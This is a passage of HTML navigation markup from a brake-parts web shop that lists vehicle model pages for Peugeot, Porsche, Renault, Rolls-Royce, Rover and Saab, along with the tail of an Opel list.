																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181556-106-i-1a-1c">106 I (1A, 1C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153391-106-ii-1a-1c">106 II (1A_, 1C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181592-107-pm-pn">107 (PM_, PN_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181597-108">108 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156683-2008-i-cu">2008 I (CU_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181612-2008-ii-ud-us-uy-uk">2008 II (UD_, US_, UY_, UK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151253-205-i-741a-c">205 I (741A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181640-205-i-cabriolet-741b-20d">205 I Cabriolet (741B, 20D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151256-205-ii-20a-c">205 II (20A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156704-206-cc-2d">206 CC (2D) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156713-206-hatchback-2a-c">206 Hatchback (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156730-206-saloon">206 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181700-206-schragheck-2a-c">206 Schrägheck (2A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156733-206-sw-2e-k">206 SW (2E/K) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181739-206-2l-2m">206+ (2L_, 2M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156746-207-wa-wc">207 (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156755-207-wa-wc-207-207">207 (WA_, WC_) | 207/207+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181764-207-cc-wd">207 CC (WD_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156764-207-saloon">207 Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151823-207-sw-wk">207 SW (WK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156784-207-van-wa-wc">207 Van (WA_, WC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156789-208-box-cr">208 Box (CR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151826-208-i-ca-cc">208 I (CA_, CC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156829-208-ii-ub-up-uw-uj">208 II (UB_, UP_, UW_, UJ_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181816-3008-grossraumlimousine-0u">3008 Großraumlimousine (0U_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181831-3008-suv-mc-mr-mj-m4">3008 SUV (MC_, MR_, MJ_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156836-301">301 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181852-305-ii-581m">305 II (581M) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181861-305-ii-break-581e">305 II Break (581E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151261-306-7b-n3-n5">306 (7B, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153420-306-break-7e-n3-n5">306 Break (7E, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181906-306-cabriolet-7d-n3-n5">306 Cabriolet (7D, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153427-306-schragheck-7a-7c-n3-n5">306 Schrägheck (7A, 7C, N3, N5) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156849-307-3a-c">307 (3A/C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156854-307-break-3e">307 Break (3E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181967-307-cc-3b">307 CC (3B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181976-307-sw-3h">307 SW (3H) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181995-308-cc-4b">308 CC (4B_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182006-308-i-4a-4c">308 I (4A_, 4C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182023-308-ii-lb-lp-lw-lh-l3">308 II (LB_, LP_, LW_, LH_, L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182046-308-sw-i-4e-4h">308 SW I (4E_, 4H_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182061-308-sw-ii-lc-lj-lr-lx-l4">308 SW II (LC_, LJ_, LR_, LX_, L4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182082-309-i-10c-10a">309 I (10C, 10A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182109-309-ii-3c-3a">309 II (3C, 3A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182126-4007-vu-vv">4007 (VU_, VV_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182131-4008">4008 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151853-405-i-15b">405 I (15B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151882-405-i-break-15e">405 I Break (15E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151901-405-ii-4b">405 II (4B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151916-405-ii-break-4e">405 II Break (4E) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154337-406-8b">406 (8B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154360-406-break-8e-f">406 Break (8E/F) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154387-406-coupe-8c">406 Coupe (8C) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182264-407-6d">407 (6D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182291-407-coupe-6c">407 Coupe (6C_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182304-407-sw-6e">407 SW (6E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182327-5008-0u-0e">5008 (0U_, 0E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182340-5008-ii-mc-mj-mr-m4">5008 II (MC_, MJ_, MR_, M4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182355-508-i-8d">508 I (8D_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182370-508-ii-fb-fh-f3">508 II (FB_, FH_, F3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182377-508-sw-i-8e">508 SW I (8E_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182392-508-sw-ii-fc-fj-f4">508 SW II (FC_, FJ_, F4_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154394-607-9d-9u">607 (9D, 9U) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182414-806-221">806 (221) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182431-807-eb">807 (EB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156943-bipper-aa">BIPPER (AA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156948-bipper-tepee">BIPPER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182460-boxer-bus">BOXER Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182471-boxer-bus-230p">BOXER Bus (230P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182494-boxer-bus-244-z">BOXER Bus (244, Z_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182503-boxer-kasten">BOXER Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182516-boxer-kasten-230l">BOXER Kasten (230L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182539-boxer-kasten-244">BOXER Kasten (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182550-boxer-pritsche-fahrgestell">BOXER Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182563-boxer-pritsche-fahrgestell-244">BOXER Pritsche/Fahrgestell (244) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182572-boxer-pritsche-fahrgestell-zct">BOXER Pritsche/Fahrgestell (ZCT_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182587-expert-224">EXPERT (224_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182602-expert-kasten-222">EXPERT Kasten (222) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182617-expert-kasten-v">EXPERT Kasten (V_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182622-expert-kasten-vf3a-vf3u-vf3x">EXPERT Kasten (VF3A_, VF3U_, VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182633-expert-pritsche-fahrgestell">EXPERT Pritsche/Fahrgestell </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182636-expert-pritsche-fahrgestell-223">EXPERT Pritsche/Fahrgestell (223) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182645-expert-tepee-vf3x">EXPERT TEPEE (VF3X_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182658-ion">ION </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182661-j5-bus-280p">J5 Bus (280P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182668-j5-bus-290p">J5 Bus (290P) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182681-j5-kasten-280l">J5 Kasten (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182684-j5-kasten-290l">J5 Kasten (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182691-j5-pritsche-fahrgestell-280l">J5 Pritsche/Fahrgestell (280L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182698-j5-pritsche-fahrgestell-290l">J5 Pritsche/Fahrgestell (290L) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156857-partner-box-ranch-box">PARTNER Box                                                  / RANCH Box </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182712-partner-grossraumlimousine-5-g-ranch">PARTNER Großraumlimousine (5_, G_) | RANCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182731-partner-kasten-grossraumlimousine">PARTNER Kasten/Großraumlimousine </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182760-partner-tepee">PARTNER TEPEE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164767-rcz">RCZ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182778-rifter">RIFTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182783-traveller-bus-v">TRAVELLER Bus (V_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150884-porsche">PORSCHE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/150978-356-cabriolet-speedster">356 Cabriolet/Speedster </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150983-356-coupe">356 Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154542-718-boxster-982">718 BOXSTER (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154551-718-cayman-982">718 CAYMAN (982) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150885-911">911 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152474-911-964">911 (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163292-911-991">911 (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182849-911-992">911 (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152481-911-993">911 (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154564-911-996">911 (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157125-911-997">911 (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150922-911-cabriolet">911 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152587-911-cabriolet-964">911 Cabriolet (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163299-911-cabriolet-991">911 Cabriolet (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/182898-911-cabriolet-992">911 Cabriolet (992) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152490-911-cabriolet-993">911 Cabriolet (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154571-911-cabriolet-996">911 Cabriolet (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157135-911-cabriolet-997">911 Cabriolet (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152593-911-speedster-964">911 Speedster (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150931-911-targa">911 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152600-911-targa-964">911 Targa (964) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/163304-911-targa-991">911 Targa (991) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152497-911-targa-993">911 Targa (993) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154578-911-targa-996">911 Targa (996) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157142-911-targa-997">911 Targa (997) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150988-912-targa">912 Targa </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150991-914">914 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151150-924">924 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151161-928">928 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151164-944">944 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152518-944-cabriolet">944 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154057-959">959 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152521-968">968 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/152524-968-cabriolet">968 Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154581-boxster-981">BOXSTER (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154525-boxster-986">BOXSTER (986) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154534-boxster-987">BOXSTER (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157388-carrera-gt-980">CARRERA GT (980) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161852-cayenne-92a">CAYENNE (92A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/158079-cayenne-9pa">CAYENNE (9PA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161887-cayenne-9ya">CAYENNE (9YA) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154603-cayman-981">CAYMAN (981) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154539-cayman-987">CAYMAN (987) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161700-macan-95b">MACAN (95B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161901-panamera-970">PANAMERA (970) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161936-panamera-971">PANAMERA (971) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/161963-panamera-sport-turismo-971">PANAMERA Sport Turismo (971) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/150870-renault">RENAULT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/183100-11-b-c37">11 (B/C37_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151264-19-i-b-c53">19 I (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151267-19-i-cabriolet-d53">19 I Cabriolet (D53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151270-19-i-chamade-l53">19 I Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151275-19-ii-b-c53">19 II (B/C53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151278-19-ii-cabriolet-d53-853">19 II Cabriolet (D53_, 853_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151283-19-ii-chamade-l53">19 II Chamade (L53_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156138-21-b48">21 (B48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156157-21-box-s48">21 Box (S48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156160-21-estate-k48">21 Estate (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183203-21-kombi-k48">21 Kombi (K48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156183-21-saloon-l48">21 Saloon (L48_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153514-25-b29">25 (B29_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183249-9-l42">9 (L42_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183268-alaskan">ALASKAN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183271-avantime-de0">AVANTIME (DE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183278-captur-i-j5-h5">CAPTUR I (J5_, H5_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151288-clio-i-b-c57-5-357-lutecia">CLIO I (B/C57_, 5/357_) | LUTECIA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/150871-clio-ii-bb-cb">CLIO II (BB_, CB_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183365-clio-iii-grandtour-kr0-1">CLIO III Grandtour (KR0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162836-clio-iv-bh">CLIO IV (BH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183392-clio-iv-grandtour-kh">CLIO IV Grandtour (KH_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153531-espace-ii-j-s63">ESPACE II (J/S63_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156218-espace-iii-je0">ESPACE III (JE0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183422-espace-iv-jk0-1">ESPACE IV (JK0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183447-espace-v-jr">ESPACE V (JR_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183454-fluence-l3">FLUENCE (L3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183463-grand-scenic-ii-jm0-1">GRAND SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162841-grand-scenic-iii-jz0-1">GRAND SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183498-grand-scenic-iv-r9">GRAND SCÉNIC IV (R9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183505-kadjar-ha-hl">KADJAR (HA_, HL_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183518-kangoo-kc0-1">KANGOO (KC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183547-kangoo-grand-kangoo-ii-kw0-1">KANGOO / GRAND KANGOO II (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183562-kangoo-be-bop-kw0-1">KANGOO BE BOP (KW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183571-kangoo-express-fc0-1">KANGOO Express (FC0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183600-kangoo-express-fw0-1">KANGOO Express (FW0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183617-koleos-i-hy">KOLEOS I (HY_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183624-koleos-ii-hc">KOLEOS II (HC_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162866-laguna-coupe-dt0-1">LAGUNA Coupe (DT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153534-laguna-i-b56-556">LAGUNA I (B56_, 556_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153565-laguna-i-grandtour-k56">LAGUNA I Grandtour (K56_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183671-laguna-ii-bg0-1">LAGUNA II (BG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183708-laguna-ii-grandtour-kg0-1">LAGUNA II Grandtour (KG0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162875-laguna-iii-bt0-1">LAGUNA III (BT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162884-laguna-iii-grandtour-kt0-1">LAGUNA III Grandtour (KT0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162891-latitude-l70">LATITUDE (L70_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183769-logan-i-ls-tondar-90">LOGAN I (LS_) | TONDAR 90 </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183786-master-i-box-t">MASTER I Box (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183801-master-i-bus-t">MASTER I Bus (T__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183818-master-i-platform-chassis-p">MASTER I Platform/Chassis (P__) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183837-master-ii-bus-jd">MASTER II Bus (JD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183856-master-ii-kasten-fd">MASTER II Kasten (FD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183877-master-ii-pritsche-fahrgestell-ed-hd-ud">MASTER II Pritsche/Fahrgestell (ED/HD/UD) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183892-master-iii-bus-jv">MASTER III Bus (JV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183901-master-iii-kasten-fv">MASTER III Kasten (FV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/183912-master-iii-pritsche-fahrgestell-ev-hv-uv">MASTER III Pritsche/Fahrgestell (EV, HV, UV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162906-megane-cc-ez0-1">MEGANE CC (EZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153588-megane-i-ba0-1">MEGANE I (BA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153591-megane-i-cabriolet-ea0-1">MEGANE I Cabriolet (EA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153594-megane-i-classic-la0-1">MEGANE I Classic (LA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153597-megane-i-coach-da0-1">MEGANE I Coach (DA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151927-megane-i-grandtour-ka0-1">MEGANE I Grandtour (KA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184037-megane-ii-bm0-1-cm0-1">MEGANE II (BM0/1_, CM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184066-megane-ii-coupe-cabriolet-em0-1">MEGANE II Coupé-Cabriolet (EM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184085-megane-ii-kombi-km0-1">MEGANE II Kombi (KM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184110-megane-ii-saloon-lm0-1">MEGANE II Saloon (LM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154861-megane-iii-coupe-dz0-1">MEGANE III Coupe (DZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162923-megane-iii-grandtour-kz0-1">MEGANE III Grandtour (KZ0/1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162934-megane-iii-schragheck-bz0-1-b3">MEGANE III Schrägheck (BZ0/1_, B3_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184217-megane-iv-grandtour-k9a-m-n">MEGANE IV Grandtour (K9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154864-megane-iv-hatchback-b9a-m-n">MEGANE IV Hatchback (B9A/M/N_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151942-megane-scenic-ja0-1">MEGANE Scenic (JA0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184253-modus-grand-modus-f-jp0">MODUS / GRAND MODUS (F/JP0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184272-rapid-kasten-grossraumlimousine-f40-g40-extra-express">RAPID Kasten/Großraumlimousine (F40_, G40_) | EXTRA | EXPRESS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153616-safrane-i-b54">SAFRANE I (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153635-safrane-ii-b54">SAFRANE II (B54_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184305-sandero-stepway-i-bs">SANDERO/STEPWAY I (BS_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151955-scenic-i-grossraumlimousine-ja0-1-fa0">SCÉNIC I Großraumlimousine (JA0/1_, FA0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184336-scenic-ii-jm0-1">SCÉNIC II (JM0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/162945-scenic-iii-jz0-1">SCÉNIC III (JZ0/1_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184373-scenic-iv-j9">SCÉNIC IV (J9_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153646-sport-spider-ef0">SPORT SPIDER (EF0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151243-super-5-b-c40">SUPER 5 (B/C40_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184393-talisman-lp">TALISMAN (LP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184400-talisman-grandtour-kp">TALISMAN Grandtour (KP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184407-thalia-i-lb-clio-symbol">THALIA I (LB_) | CLIO SYMBOL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184426-trafic-ii-bus-jl">TRAFIC II Bus (JL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184441-trafic-ii-kasten-fl">TRAFIC II Kasten (FL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184454-trafic-ii-pritsche-fahrgestell-el">TRAFIC II Pritsche/Fahrgestell (EL) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184461-trafic-iii-bus-jg">TRAFIC III Bus (JG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184466-trafic-iii-kasten-fg">TRAFIC III Kasten (FG_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184471-twingo-i-c06">TWINGO I (C06_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184482-twingo-ii-cn0">TWINGO II (CN0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184499-twingo-iii-bcm-bca">TWINGO III (BCM_, BCA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184508-vel-satis-bj0">VEL SATIS (BJ0_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184527-wind-e4m">WIND (E4M_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184534-zoe-bfm">ZOE (BFM_) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/157347-rolls-royce">ROLLS-ROYCE </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184541-cullinan-rr31">CULLINAN (RR31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157348-phantom-vii-rr1">PHANTOM VII (RR1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157351-phantom-vii-coupe-rr3">PHANTOM VII Coupe (RR3) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157354-phantom-vii-drophead-coupe-rr2">PHANTOM VII Drophead Coupe (RR2) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184547-phantom-viii-rr11-rr12">PHANTOM VIII (RR11, RR12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153237-rover">ROVER </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184550-200-ii-schragheck-rf">200 II Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184565-25-i-schragheck-rf">25 I Schrägheck (RF) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184578-400-ii-rt">400 II (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184591-400-ii-schragheck-rt">400 II Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184604-45-i-saloon-rt">45 I Saloon (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184615-45-i-schragheck-rt">45 I Schrägheck (RT) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153238-600-i-rh">600 I (RH) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154725-75-rj">75 (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154740-75-i-tourer-rj">75 I Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154751-75-tourer-rj">75 Tourer (RJ) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184645-streetwise-schragheck">STREETWISE Schrägheck </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151699-saab">SAAB </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/184652-900-i-ac4-am4">900 I (AC4, AM4) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184669-900-i-cabriolet">900 I Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184678-900-i-combi-coupe">900 I Combi Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153924-900-ii">900 II </a>
																	<li><a href="https://b2c.mosa-frein.be/en/184705-900-ii-cabriolet">900 II Cabriolet </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153929-900-ii-coupe">900 II Coupe </a>
